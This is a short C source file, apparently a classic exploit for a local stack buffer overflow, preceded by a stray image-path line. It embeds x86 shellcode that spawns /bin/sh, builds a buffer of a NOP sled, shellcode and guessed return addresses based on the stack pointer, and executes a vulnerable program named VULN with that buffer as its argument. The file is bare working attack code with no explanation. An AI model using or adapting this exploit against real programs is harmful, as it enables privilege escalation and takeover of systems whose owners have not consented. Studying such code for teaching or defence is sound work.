 unsigned char code[] =
"\xeb\x15\x5b\x31\xc0\x89\x5b\x08\x88\x43\x07\x8d\x4b\x08\x89\x43"
"\x0c\x89\xc2\xb0\x0b\xcd\x80\xe8\xe6\xff\xff\xff/bin/sh";
__inline__ unsigned int get_esp(void) {
unsigned int res;
__asm__("movl %%esp, %0" : "=a" (res));
return res;
}
int main(int argc, char **argv) {
unsigned int addr, i, offset = 0;
char buf[768];
char *n[] = { VULN, buf, NULL };
if (argv[1])
offset = strtol(argv[1], NULL, 10);
addr = get_esp() + offset;
fprintf(stderr, "Using address: %#010x\n", addr);
memset(buf, 0, sizeof(buf));
for (i = 0; i < sizeof(buf); i += 4)
*(unsigned int *)(buf+i) = addr;
memset(buf, 0x90, sizeof(buf)/2);
memcpy(buf+sizeof(buf)/2, code, strlen(code));
execve(n[0], n, NULL);
perror("execve");
exit(1);
}